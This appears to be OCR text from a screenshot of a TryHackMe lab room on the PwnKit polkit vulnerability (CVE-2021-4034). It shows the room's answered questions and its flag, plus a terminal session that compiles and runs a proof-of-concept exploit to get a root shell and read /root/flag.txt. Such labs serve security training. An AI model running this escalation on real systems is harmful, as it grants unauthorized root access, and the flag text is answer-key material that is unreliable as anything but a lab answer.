 https://tryhackme.com/room/pwnkit
29
Answer the questions below
Read through the cve-2021-4034-poc.c file and try to understand how it
works. See if you can match this up with the Qualys security advisory and the
explanation given in the previous task!
No answer needed
Correct Answer
Exploit the vulnerability!
What is the flag located at /root/flag.txt ?
CONGRATULATIONS-YOU-EXPLOITED-PWNKIT}
Correct Answer
[Bonus Question — Optional] Using the Qualys advisory and the repository
linked in the task, try to write your own version of the Pwnkit exploit.
No answer needed
Completed
Task 4 Tutorial Remediations
Task 5 Info Conclusion
Created by tryhackme and MuirlandOracle
This is a free room, which means anyone can deploy virtual machines in the
room (without being subscribed)! 1230 users are in here and this room is 1 day
old
tryhackme@pwnkit:~$ pkexec useradd test
==== AUTHENTICATING FOR org.freedesk
Authentication is needed to run `/us
Authenticating as: root
Password:
tryhackme@pwnkit:~$ ls
pwnkit
tryhackme@pwnkit:~$ cd pwnkit/
tryhackme@pwnkit:~/pwnkit$ l
README.md cve-2021-4034-poc.c exploit*
tryhackme@pwnkit:~/pwnkit$ rm exploit
tryhackme@pwnkit:~/pwnkit$ gcc cve-2021-4034-poc.c -o exploit
tryhackme@pwnkit:~/pwnkit$ ls
README.md cve-2021-4034-poc.c exploit
tryhackme@pwnkit:~/pwnkit$ ./exploit
# whoami
root
# cd /root
# ls
flag.txt flag.txt~ snap
# cat flag.tt
cat: flag.tt: No such file or directory
# cat flag.txt
THM{CONGRATULATIONS-YOU-EXPLOITED-PWNKIT}
# c
Woop woop! Your answer is correct.
Woop woop! Your answer is correct.